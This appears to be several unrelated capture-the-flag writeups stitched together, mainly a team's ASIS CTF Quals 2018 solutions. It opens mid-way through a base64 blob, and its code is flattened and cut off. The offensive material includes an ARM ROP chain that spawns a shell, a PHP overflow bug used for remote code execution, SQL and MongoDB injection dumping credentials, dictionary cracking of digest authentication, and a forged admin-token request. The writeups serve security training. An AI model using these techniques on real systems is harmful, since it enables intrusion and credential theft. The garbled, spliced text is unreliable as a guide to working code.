Ufg2ocyOCXfrLwp/oT28pTasf4mcNcrUsLctkqKDK9Vwr0uPgDWG2h05mRAGsr9fRAXoklXIOh0dCiku+V0l4l6stkbCWa7R1RomNeGXPx+5RofNyQlehonyFNECVKU96x9nZlkR+ZPR4VGx9I698al7MRuSi6wyRH4oPlq+B27uSkZZqUQVAJ6kEL6AR7gAfIYB5gkAIZkAenwevgDfAWOAPOgrfBOXAevAveAx+AS+Ay+Ah8Aj4Fn4HPwVVwDXwBboBvwC3wPfgR3Ae/Qwesg82wDXZBD4xCDFWYgjY8BV+Gr8I34Tl4Hr4PV+CH8DK8Aq/Dm/AWvAvvwfvwF/gb/EP4WvhWuC2sCd8Jd4UfhHvCz8Kvwl8IoCrkRLWoDjWhVtSButBu1IP60SAKoHl0FNnoFHoJvYbOoLPoHXQBLaNL6Aq6iq6hr9B1dAPddFQ4ahwdjh0Ov2O/Y6DUQQGWr4s8+M9wDP0NfUGwlA==</rdf:li>\n </rdf:Alt>\n </exif:UserComment>\n <tiff:Orientation>1</tiff:Orientation>\n </rdf:Description>\n </rdf:RDF>\n</x:xmpmeta>\n"```
You can notice that there is a base64-encoded string`AAAFWHjabVRfbBRFGJ/ZOeifa+m2hVJaoNf2iohQtndX9ipS29IeVuwVe/1zbfc45/bm7pbu7V5255DjaDISozExaggxSIxC+2KRqBhjCPFBQwgmPggtSnySFx98IP57ML4590dEw2w2+33fzHzz+37fbyeW0TWbStIdKCDHuvUvngi7jxPL1kwj7DZjx4hK7Vk3ttSUxsOTbmpmGgB85cLHYntFZXtHp7trx2M7H9/1RI+/78DgoWeC4zNhJarGU7pp0ym3kdX1tapqZ02TayYY6l4gOXuOf8t5p92qjm17pXZDnVjf0LhxExMYYg62jq1nFaySVbHqlc3NW1pat27b3sacrIZtYHWsnrWwVraNbWeucAzbRNcMMqWaumlNps04maIa1Uk4YxGcjukkksZJQ0toKqa8pMk4piQq1sWwupC0zKwRP1jYOGebWUslk+QE7QTlsbZ7j7N7rzQVDE0cGlKCoeLCUAarZFzcJXX3+fd5fL19/j6/S+qWJLnHI/XxIXsLrkf2eX0Sj/YCEbLaVY/X1ztXKtbAaRIumcSeKadd2if/Y4aDofEiO6Jj1fnk/qdmOV02tTQjycQjPFH/0xx+MDSWpZhXFyrOLPcPyHxfyVkbch4cHgk88Dn0QcqtWJYSmzWwLawxKq4qcVPNpolBi0jme6QMjeSxRTVVJ4vVStYmvNIFnCTz3CxgtiP5IseLri4eibsSpsVfg7qK0Yd35HHatnPpGF+ZxjRl/3+uEHzU3HyWJvyRvGZkOFJDLR2UyOouarpoLkNccc3ivOg5bmDV0jhWl5rCFlYp12t1QWajh8cuPss2XnyObWLN08FQgAO8c+T5CWdocmqa+yHtJOHEJAI6TtrcD/LCOgd2lhouiqyJbZ4eMw2smpzp2blyhqV5uWzxaOQoJ3RYUwtqwlZuKSLz4As4KjY8xHO8RP1STH5kvHNgqHTkKnEmkoUfg2ocyOCXfrLwp/oT28pTasf4mcNcrUsLctkqKDK9Vwr0uPgDWG2h05mRAGsr9fRAXoklXIOh0dCiku+V0l4l6stkbCWa7R1RomNeGXPx+5RofNyQlehonyFNECVKU96x9nZlkR+ZPR4VGx9I698al7MRuSi6wyRH4oPlq+B27uSkZZqUQVAJ6kEL6AR7gAfIYB5gkAIZkAenwevgDfAWOAPOgrfBOXAevAveAx+AS+Ay+Ah8Aj4Fn4HPwVVwDXwBboBvwC3wPfgR3Ae/Qwesg82wDXZBD4xCDFWYgjY8BV+Gr8I34Tl4Hr4PV+CH8DK8Aq/Dm/AWvAvvwfvwF/gb/EP4WvhWuC2sCd8Jd4UfhHvCz8Kvwl8IoCrkRLWoDjWhVtSButBu1IP60SAKoHl0FNnoFHoJvYbOoLPoHXQBLaNL6Aq6iq6hr9B1dAPddFQ4ahwdjh0Ov2O/Y6DUQQGWr4s8+M9wDP0NfUGwlA==`
But you cannot just use base64 decoder. There is something you need to do first.
You remove every `` in the string. Then, you can use base64 decode.
After base64decoding, you still don't know what it is.Just use `binwalk`, then you can find out that there is a zlib compressed data
The final step is decompress the data. The flag is right here```$ strings decompressed_data bplist00wxX$versionX$objectsY$archiverT$top!"#$%&'()*+189=AGHNOWX\_cdhlostU$null WNS.keysZNS.objectsV$class XbaselineUcolorTmodeUtitleXpreamble]magnificationTdate_backgroundColorZsourceText#./0UNSRGB\NSColorSpaceO*0.9862459898 0.007120999973 0.027434000752345Z$classnameX$classesWNSColor67WNSColorXNSObject:;<YNS.string23>?_NSMutableString>@7XNSStringCDEFXNSString\NSAttributes\documentclass[10pt]{article}\usepackage[usenames]{color} %used for font color\usepackage{amssymb} %maths\usepackage{amsmath} %maths\usepackage[utf8]{inputenc} %useful to type directly diacritic charactersVNSFontSTUVVNSSizeXNSfFlagsVNSName#@(VMonaco23YZVNSFont[7VNSFont23]^\NSDictionary23`a_NSAttributedStringNSAttributedString#@BfgWNS.time#A23ijVNSDatek7VNSDatem/0F1 1 1CpEF={\bf ASIS}\{50m3\_4pps\_u5E\_M37adat4\_dOn7\_I9n0Re\_th3M!!\}23uv_NSMutableDictionaryu]7_NSKeyedArchiveryzTroot
```
The flag is `ASIS{50m3_4pps_u5E_M37adat4_dOn7_I9n0Re_th3M!!}`
## forensic
### Trashy Or Classy (sces60107 bookgin)
In this forensic challenge you will get a pcap file.
In this pcap file you will notice that someone trying to connet to the website which is located at `http://167.99.233.88/`
It's a compilicated challenge. I will try to make a long story short.
This challenge can be divided into three steps.
#### first stepIn the first step, you will find an interest file from pcap which is `flag.caidx`
Just google the extension, you will see a github repo [casync](https://github.com/systemd/casync)
You also notice the `flag.caidx` is located at `http://167.99.233.88/private/flag.caidx`
There is also a suspicious direcory which is `http://167.99.233.88/private/flag.castr`
But you need the username and password for the authentication.
#### second step
The username can be found in the pcap file. It's `admin`
But we still need password. Then, you can find out that the authentication is [Digest access authentication](https://en.wikipedia.org/wiki/Digest_access_authentication)
You have everything you need to crack the password now. Just download rockyou.txt and launch a dictionary attack.
It's won't take too much time to crack the password.
Finally, the password is `rainbow`
#### third step
Now you can login and download the `flag.caidx`.
But you still cannot list `flag.castr`
You may need to install `casync`
Then you can use `test-caindex````trashy/casync/build$ ./test-caindex ../../flag.caidx caf4408bde20bf1a2d797286b1ad360019daa59b53e55469935c6a8443c69770 (51)b94307380cddabe9831f56f445f26c0d836b011d3cff27b9814b0cb0524718e5 (58)4ace69b7c210ddb7e675a0183a88063a5d35dcf26aa5e0050c25dde35e0c2c07 (50)383bd2a5467300dbcb4ffeaa9503f1b2df0795671995e5ce0a707436c0b47ba0 (50)...```These message will tell you the chunk file's position.For example, `caf4408bde20bf1a2d797286b1ad360019daa59b53e55469935c6a8443c69770.cacnk` is located at `flag.castr/caf4/caf4408bde20bf1a2d797286b1ad360019daa59b53e55469935c6a8443c69770.cacnk`
You can download all the chunk file in `flag.castr` now.
Now you can extract the flag```trashy$ sudo casync extract --store=flag.castr flag.caidx wherever_you_liketrashy$ cd wherever_you_liketrashy/wherever_you_like$ lsflag.png```
The flaf is right here.
The flag is `ASIS{Great!_y0U_CAn_g3T_7h3_casync_To0l,tHe_Content-Addressable_Data_Synchronization_T0Ol!!!}`
### Tokyo (sces60107)
Without the hint, this challenge is probably the most guessing challenge in this CTF.
We will get a binary, but it can't be recognized by any tools.
After some investigation, I got three clues from the binary.
First, there is a header at the begining of this binary. And the header begin with `KC\n`
Second, we found some interesting blocks at the end of the binary. Each block' size is 24byte. And Each block contains a printable letter.
Gather all the printable letter. It seems like you can reconstruct the flag from it in some order.
`!_Ab_ni!_as__ial_Cb_a_iSgJg_td_eKeyao_ae_spb}iIyafa{S_r__ora3atnsonnoti_faon_imn_armtdrua`
Third, this binary contains lots of null byte. However, beside the begining and the end, we can still find some non-null byte in the binary.
Totally, I found 89 blocks in the binary and each blocks is 3 byte long.what a coincidence! The length of flag is also 89.
These blocks are big-endian-encoded. Their values go from 787215 to 787479, increasing 3 by 3.
That's all the clue. Unfortunately, no one can solve this challenge. So, the host release the hint `Kyoto Cabinet`
Now we know this file is [kyoto cabinet](http://fallabs.com/kyotocabinet/) database
`KC\n` is the magic signatrure of kyoto cabinet database file.
According the header, we can also find out that it is a hashdatabase.
After understanding the mechanism of kypto cabinet database, the end of the database is the record section.
Those 3-byte-long blocks is buckets.

So, the last question is what the key is.
According to record section, we will know the key size which is 3 byte long.
After several attempts, I found out the keys of the flag go from "000" to "088"
It's time to reconstruct the flag```pythonfrom pwn import *import kyotocabinet
def haha(a): k=a.encode("hex") return int(k,16)f=open("tokyo").read()j=f[0x30:]
temp=[]flag=Falsekk=""pos=0hh=[]for i in range(len(j)): if j[i]!="\x00": if flag: kk+=j[i] else: kk=j[i] flag=True else: if flag: if kk=="\xcc\x04": pos=i break temp.append(kk) kk="" flag=False hh.append(i-3)
t=j[pos:]t2=[]flag=Falsekk=""for i in range(len(t)): if t[i]!="\x00": if flag: kk+=t[i] else: kk=t[i] flag=True else: if flag: if len(kk)<2 or kk[1]!="\xee": kk="" continue t2.append(kk[0]) kk="" flag=Falsei=map(haha,temp)
flag = "".join(t2)flag2=""for k in map(haha,temp): v=sorted(i).index(k) flag2+=flag[(v)%89]print flagprint flag2
indd=[]for i in range(89): j=str(i).rjust(3,"0") temp=kyotocabinet.hash_murmur(j) indd.append(temp%0x100007)
flag3=""for k in indd: v=sorted(indd).index(k) flag3+=flag2[(v)%89]print flag3```
This code is not a clean code. I'm sorry about that.
By the way, the flag is `ASIS{Kyoto_Cabinet___is___a_library_of_routines_for_managing_a_database_mad3_in_Japan!_!}`
## crypto
### the_early_school (shw)```pythonfrom Crypto.Util.number import *
def dec(s): if len(s) % 3 == 2: return dec(s[:-2]) + s[-2] r = '' for i in range(0, len(s), 3): r += s[i:i+2] return r
with open('FLAG.enc', 'rb') as f: s = f.read()ENC = bin(bytes_to_long(s))[2:]
for i in xrange(1 << 30): ENC = dec(ENC) a = long_to_bytes(int(ENC, 2)) if 'ASIS' in a: print a break```FLAG: `ASIS{50_S1mPl3_CryptO__4__warmup____}`
### Iran (shw and sasdf)
#### First-halfWe know how the key is generated.```pythonkey_0 = keysaz(gmpy.next_prime(r+s), gmpy.next_prime((r+s)<<2))```Let `p = next_prime(r+s)` and `q = next_prime((r+s)<<2)`, we have that `4p ≈ q` (approximately equal). Thus, `N = pq ≈ q^2/4` and `q ≈ sqrt(4*N)`. We can try to brute force `q` to get the correct `(p, q)` pair.```pythonfrom decimal import *import gmpy
getcontext().prec = 1000t = Decimal(4*N).sqrt()t = int(t)
for i in range(10000): q = t - i # or try t + i if n % q != 0: continue p = n / q assert(gmpy.is_prime(p) and gmpy.is_prime(q)) print 'p =', p print 'q =', q```After we get `p, q`, we can decrypt `enc_0` to get the first half of flag.```pythondef decrypt(a, b, m): n, e = a*b, 65537 d = gmpy.invert(e, (a-1)*(b-1)) key = RSA.construct((long(n), long(e), long(d))) dec = key.decrypt(m) return dec
print decrypt(p, q, c) # ASIS{0240093faf9ce```Also, we can get the range of `u = r+s` by```pythondef prev_prime(p): for i in xrange(1, 1<<20): if gmpy.next_prime(p-i) != p: return p-i+1 u_min = max(prev_prime(p), (prev_prime(q)/4)+1)u_max = min(p-1, q/4)``` |
# Crazy Circuit Conundrum, re, 161p
> We are trying to break into their safe storage. We have exposed the panel of the lock mechanism and revealed a circuit. Go to the organizers table and see if you can unlock the entry to the storage.
Organizers supplied us with a circuit board. It had 16 DIP switches, some discrete logic chips, and a fewLEDs. Apparently after finding right combination, the light would switch on. We took a photo of both sides ofthe board, aligned them in GIMP, then manually traced and named each signal.
 |
# SSHNukeThis is ARM ROP task.

For comfortable debugging I was using Azeria-Lab-v1 VM from https://azeria-labs.com/arm-lab-vm/
Vulnerability is in store function - no check for max slot value, slots array size = 12 => overflow.
slots[13] = bp (frame pointer, analogue of ebp)
slots[14] = pc (program counter, analogue of eip)
Same vulnerability in read_store function => can leak, but ASLR was off, so leak was not needed.
On ARM syscall execve got following structure:
```syscall execve("/bin/sh", argv, env) => execve("/bin/sh", 0, 0)
add r0, 0x099014 ; /bin/sh addrmov r1, #0mov r2, #0mov r7, #11 ; number of execve() syscall svc #0 ; syscall```
0x099014 - is address where login string is placed:

Using ROPgadget I found required gadgets to make syscall execve("/bin/sh", 0, 0).
There was no "pop {r2, pc}" gadget, so I used:
```pop {r0, r4, pc}mov r2, r4 ; blx r3```
"blx r3" instruction will brunch at an address specified by a register r3 (analogue of call).
Also there are calculated crc32 hash of user input string in _do_store function.

So we have to do reverse crc32. I used script from https://github.com/theonlypwner/crc32/blob/master/crc32.py
Final rop:
```pythonlogin('/bin/sh\x00')
store_data(14, crc32_reverse(pop_r1_pc), True, False)store_data(15, crc32_reverse(0), True, True)store_data(16, crc32_reverse(pop_r7_pc), True, True)store_data(17, crc32_reverse(11), True, True)store_data(18, crc32_reverse(pop_r3_pc), True, True)store_data(19, crc32_reverse(svc_0), True, True) store_data(20, crc32_reverse(pop_r0_r4_pc), True, True)store_data(21, crc32_reverse(login_str_addr), True, True)store_data(22, crc32_reverse(0), True, True)store_data(23, crc32_reverse(mov_r4_r2_blx_r3), False, True)```

|
Please, do not write just a link to original writeup here.
-----
[Original writeup](https://github.com/18ray/Viettel-Mates-CTF-2018/blob/master/Viettel_Store.py) |
[http://blog.redrocket.club/2018/06/21/midnightsunctf-finals-2018-blinderpwn/](http://blog.redrocket.club/2018/06/21/midnightsunctf-finals-2018-blinderpwn/) |
[http://blog.redrocket.club/2018/06/21/midnightsunctf-finals-2018-1337router/](http://blog.redrocket.club/2018/06/21/midnightsunctf-finals-2018-1337router/) |
safcsp-CTF: Crypto{208-PHP backdoor}
التحميل من هناhttps://t.co/RBr5xHKEkJ
الحل:
اول شيء بتحصل انه يستخدمeval ويطلب كل مرة ملف من الملفات الموجودة بجانب index.phpويفكها لك استخدم هالموقع اذا ما عندك سيرفرhttps://malwaredecoder.com
باخر مرحلة بتحصلهطلع لك flag ^_^* حل آخر :استخدم get_defined_varsعشان تسرع العملية بس لازم يكون عندك سيرفر شغال* الصور تشرح أفضل

 |
Please, do not write just a link to original writeup here.
[https://www.alevsk.com/2018/06/security-fest-ctf-excess-write-up-xss/](https://www.alevsk.com/2018/06/security-fest-ctf-excess-write-up-xss/) |
# ASIS CTF Quals 2018
**It's recommended to read our responsive [web version](https://balsn.tw/ctf_writeup/20180429-asisctfquals/) of this writeup.**
- [ASIS CTF Quals 2018](#asis-ctf-quals-2018) - [Web](#web) - [Nice code (unsolved, written by bookgin)](#nice-code-unsolved-written-by-bookgin) - [Bug Flag (bookgin, sces60107)](#bug-flag-bookgin-sces60107) - [Good WAF (solved by ysc, written by bookgin)](#good-waf-solved-by-ysc-written-by-bookgin) - [Personal Website (solved by sasdf, bookgin, sces60107, written by bookgin)](#personal-website-solved-by-sasdf-bookgin-sces60107-written-by-bookgin) - [Sharp eyes (unsolved, written by bookgin, special thanks to @herrera)](#sharp-eyes-unsolved-written-by-bookgin-special-thanks-to-herrera) - [Gameshop (unsolved)](#gameshop-unsolved) - [rev](#rev) - [Warm up (sces60107)](#warm-up-sces60107) - [baby C (sces60107)](#baby-c-sces60107) - [Echo (sces60107)](#echo-sces60107) - [Left or Right? (sces60107)](#left-or-right-sces60107) - [Density (sces60107)](#density-sces60107) - [pwn](#pwn) - [Cat (kevin47)](#cat-kevin47) - [Just_sort (kevin47)](#just_sort-kevin47) - [message_me (kevin47)](#message_me-kevin47) - [Tinypwn (kevin47)](#tinypwn-kevin47) - [PPC](#ppc) - [Neighbour (lwc)](#neighbour-lwc) - [The most Boring (how2hack)](#the-most-boring-how2hack) - [Shapiro (shw)](#shapiro-shw) - [misc](#misc) - [Plastic (sces60107)](#plastic-sces60107) - [forensic](#forensic) - [Trashy Or Classy (sces60107 bookgin)](#trashy-or-classy-sces60107-bookgin) - [first step](#first-step) - [second step](#second-step) - [third step](#third-step) - [Tokyo (sces60107)](#tokyo-sces60107) - [crypto](#crypto) - [the_early_school (shw)](#the_early_school-shw) - [Iran (shw and sasdf)](#iran-shw-and-sasdf) - [First-half](#first-half)
## Web
### Nice code (unsolved, written by bookgin)
The challenge is related to PHP code review.
The page will show the error message. All we have to do is bypass the error :)
```# substr($URL, -10) !== '/index.php'http://167.99.36.112:8080/admin/index.php# $URL == '/admin/index.php'http://167.99.36.112:8080/admin/index.php/index.php```
Next, we are redirected to http://167.99.36.112:8080/another/index.php?source .
```php $_v){ if($_k_o == $k_Jk){ $f = 1; } if($f && strlen($__dgi)>17 && $_p == 3){ $k_Jk($_v,$_k_o); //my shell :) } $_p++; }}else{ echo "noob!";}
```
Also note that the server uses PHP/5.5.9-1ubuntu4.14. Then I got stuck here for DAYS. After a few tries, I think it's impossible to bypass `===`.
However, that's not the case in PHP 5.5.9 due to [this bug](https://bugs.php.net/bug.php?id=69892). Just send a big index, and it will be casted to int. Overflow!
The rest is simple. No need to guess the content in `oshit.php`. Use system to RCE.
Postscript:
1. The bug seems to be famous(infamous) in 2015,2016 PHP CTFs. You can Google the link or bug id and you'll find lots of challenges related to this bug.2. Always pay attention to the version server used. The current release is PHP 7.2, but the challenge uses PHP 5.5.9.3. If the condition is impossible to bypass, just dig into the bug databse/source code.4. The challenge is solved by more than 20 teams, so it must be simple to find a solution.
I've learned a lot. Thanks to this challenge and PHP!
### Bug Flag (bookgin, sces60107)
Get source code by LFI `http://46.101.173.61/image?name=app.py`. It's Python2 + Flask.
```pythonfrom flask import Flask, Response, render_template, session, request, jsonify
app = Flask(__name__)app.secret_key = open('private/secret.txt').read()
flags = { 'fake1': { 'price': 125, 'coupons': ['fL@__g'], 'data': 'fake1{this_is_a_fake_flag}' }, 'fake2': { 'price': 290, 'coupons': ['fL@__g'], 'data': 'fake2{this_is_a_fake_flag}' }, 'asis': { 'price': 110, 'coupons': [], 'data': open('private/flag.txt').read() }}
@app.route('/')def main(): if session.get('credit') == None: session['credit'] = 0 session['coupons'] = [] return render_template('index.html', credit = session['credit']) #return 'Hello World!Your Credit is {}Used Coupons is {}'.format(session.get('credit'), session.get('coupons'))
@app.route('/image')def resouce(): image_name = request.args.get('name') if '/' in image_name or '..' in image_name or 'private' in image_name: return 'Access Denied' return Response(open(image_name).read(), mimetype='image/png')
@app.route('/pay', methods=['POST'])def pay(): data = request.get_json() card = data['card'] coupon = data['coupon'] if coupon.replace('=','') in session.get('coupons'): return jsonify({'result': 'the coupon is already used'}) for flag in card: if flag['count'] <= 0: return jsonify({'result':'item count must be greater than zero'}) discount = 0 for flag in card: if coupon.decode('base64').strip() in flags[flag['name']]['coupons']: discount += flag['count'] * flags[flag['name']]['price'] credit = session.get('credit') + discount for flag in card: credit -= flag['count'] * flags[flag['name']]['price'] if credit < 0: result = {'result': 'your credit not enough'} else: result = {'result': 'pay success'} result_data = [] for flag in card: result_data.append({'flag': flag['name'], 'data': flags[flag['name']]['data']}) result['data'] = result_data session['credit'] = credit session['coupons'].append(coupon.replace('=','')) return jsonify(result)
if __name__ == '__main__': app.run(host='0.0.0.0', port=80)```
The first thought comes to my mind is race condition. We can send 2 requests to manipulate the session variables. However, manipulating credit leads to nothing, because it's not dependent on executing orders. Manipulating coupons is useless, neither. Why bother using a coupon twice? Just create another session.
Then I start to dig if there is any logical error. The objective is to make the credit >= 0 when buying the real flag. After some brainstroming, I try to buy 0.01 fake flags, and it works.
Let's test Python floating-point precision.```pythonPython 2.7.14 (default, Jan 5 2018, 10:41:29) [GCC 7.2.1 20171224] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> 1.335 * 125 + 0.334 * 290 - 1.335 * 125 - 0.334 * 2901.4210854715202004e-14```
Isn't it cool and surprising? Note that `1.4210854715202004e-14` is a positive number. For the count of real flag, we can buy `0.0000000...1`.
Payload:```{"card":[{"name":"fake1","count":1.335},{"name":"fake2","count":0.334},{"name":"asis","count":0.0000000000000000000000000001}],"coupon":"ZkxAX19n"}```
Flag: `ASIS{th1@n_3xpens1ve_Fl@G}`
You can abuse Python `NaN` to solve this challenge as well. Refer to [this writeup](https://ctftime.org/writeup/9893).
### Good WAF (solved by ysc, written by bookgin)
The challenge requires us to bypass the WAF on SQL injection.
**Unintended solution:**
When the organizer is fixing the challenge by editing the source code, @ysc's web scanner found `.index.php.swp`, and we got the source code. The flag is there. That's all.
Flag: `ASIS{e279aaf1780c798e55477a7afc7b2b18}`
Never fix anything on the production server directly :)
### Personal Website (solved by sasdf, bookgin, sces60107, written by bookgin)
Firstly dive into `http://206.189.54.119:5000/site.js`. There are 4 interesting pages:
- admin_area- get/title/1- get/text/1- get/image/1
The `admin_area` requires an authorization_token in the header, and the page will check the token. If it's incorrect, an error occurs `Authorization Failed.`
Let's fuzz the three `get` APIs. The title, text seem not injectable and only parse integer until encountering an invalid character. However, image is injectable. The `get/image/0+1` is equal to `get/image/1`. Even `get/image/eval("0+1")` works like a charm. So we got a blind injection here. The backend is Nodejs + express. I'll first guess it's using mongoDB.
Keey moving on. We try to extract the information of the backend, only to find it's in nodejs vm2. There is no `require` so we cannot RCE. Actually versatile @sasdf spent some time on trying to escape the vm, but it seems very hard. Next, we leaked `module` and find `_mongo`, `db`. It's possible to get all collection names via `db.collection.getname()`. Then, use eval and ` this["db"].credentials.find().toArray()` to dump the database. We dump `credentials` and `authorization`:
```{"_id":{"str":"5ae63ae0a86f623c83fecfb3"},"id":1,"method":"post_data","format":"username=[username]&password=[password]","activate":"false"}{"_id":{"str":"5ae63ae0a86f623c83fecfb4"},"id":2,"method":"header","format":"md5(se3cr3t|[username]|[password])","activate":"true"}
{"_id":{"str":"5ae63ae0a86f623c83fecfb1"},"id":1,"username":"administrator","password":"H4rdP@ssw0rd?"}```
Great! The payload:```shcurl 'http://206.189.54.119:5000/admin_area' -H "authorization_token:`echo -n 'se3cr3t|administrator|H4rdP@ssw0rd?' | md5sum | cut -f1 -d' '`"```
Flag: `ASIS{3c266f6ccdaaef52eb4a9ab3abc2ca70}`
Postscript: Take a look at Yashar Shahinzadeh's [writeup](https://medium.com/bugbountywriteup/mongodb-injection-asisctf-2018-quals-personal-website-write-up-web-task-115be1344ea2). In fact, the server will send back the error message through the response header `Application-Error`. There is no need to perform blind injection. We are reckless and didn't find this.
Next time, I'll carefully inspect every payload and HTTP status code/headers.
### Sharp eyes (unsolved, written by bookgin, special thanks to @herrera)
The incorrect account/password in the login page will redirect to `error/1`. Missing either account or password parameter redirects to `error/2`.
The source HTML of `error/1`.
```html<html><head><script src='/jquery-3.3.1.min.js'></script><link href='style.css' rel='stylesheet'></head><body><div class="accordion"> <dl> <dt class="active">
<script>var user = '1';</script>Invalid credentials were given.```
If the URL is `error/hello`, the js part becomes `var user = 'hello';`. Addtionally, some characters `<>",` are filtered, but it's imple to bypass using single quotes and semicolons.
It's obvious that we have to somehow make the admin trigger this XSS, but how? I guess the admin will read the log in the server, but after a few tries, we found it does't work at all. Ok, so why does variable user mean in the javascript here? Maybe we can inject the XSS payload to the username login page. but it doesn't work, neither.
What if it's not a XSS challenge? I don't think so because:
1. I note that the jQuery is loaded in the error page, but it's not used.2. There is a XSS filter.
The discovery strongly indicates this is a XSS challenge. However, why does the error code is assigned to a user variable? This does not make sense at all.
This challenge made me very frustrated. I think the XSS part is very misleading at the begninning, though it's used after logged in successfully.
It was not unitl the last 30 minutes that we found the error code is vulnerable to SQL injection. The server returns the content but the status code is 500. Thanks to @sasdf 's sharp eyes. I'm too careless to find the SQL injection vulenerability.
SQLmap will dump the database. The DB is SQlite.
Thanks to @herrera in IRC channel:> sharp eyes was sqli on /error/1, getting username/hash of the user david, logging into him, then using /error/1 as a XSS too, sending it to admin and getting the flag on flag.php
Postscript:
1. Sharp eyes: HTTP status code2. Some misleading part might be the second stage of the challenge.3. It a number of teams solve this challenge, it must be not difficult.
### Gameshop (unsolved)
Please refer to [official solution](https://blog.harold.kim/2018/04/asisctf-2018-gameshop-solution).
Acctually, we spent a few hours on MicroDB LFI. Next, I'm trying to find a way to exploit all the possible `die(__FLAG__)`. I know we may use unserialization to create `Affimojas->flag = 0`, since in PHP, `var_dump(0 == "asdasdasd"); // bool(true)` .
However, I cannot find the way to exploit unserilization. In the last 1 hours, @sasdf noted that we can manipulate the first block, but we though we didn't have much time solving this challenge.
There is a long road to go on solving web challnges:)
## rev
### Warm up (sces60107)
This is a warm up challenge. They give you a C file like this.
```C#define M 37#define q (2+M/M)#define v (q/q)#define ef ((v+q)/2)#define f (q-v-ef)#define k (8-ef)struct b{int64_t y[13];}S;int m=1811939329,N=1,t[1<<26]={2},a,*p,i,e=73421233,s,c,U=1;g(d,h){for(i=s;i<1<<25;i*=2)d=d*1LL*d%m;for(p=t;p<t+N;p+=s)for(i=s,c=1;i;i--)a=p[s]*(h?c:1LL)%m,p[s]=(m*1U+*p-a)*(h?1LL:c)%m,*p=(a*1U+*p)%m,p++,c=c*1LL*d%m;}l(){while(e/=2){N*=2;U=U*1LL*(m+1)/2%m;for(s=N;s/=2;)g(136,0);for(p=t;p<t+N;p++)*p=*p*1LL**p%m*U%m;for(s=1;s<N;s*=2)g(839354248,1);for(a=0,p=t;p<t+N;)a+=*p<<(e&1),*p++=a%10,a/=10;}}z(n){int y=3,j,c;for(j=2;j<=n;){l();for(c=2;c<=y-1;c++){l();if(y%c==0)break;}if(c==y){l();j++;}y++;}l();return y-1;}main(a, pq) char* pq;{int b=sizeof(S),y=b,j=M;l();int x[M]={b-M-sizeof((short int) a),(b>>v)+(k<<v)+ (v<<(q|ef)) + z(v+(ef<<v)),(z(k*ef)<<v)-pow(ef,f), z(( 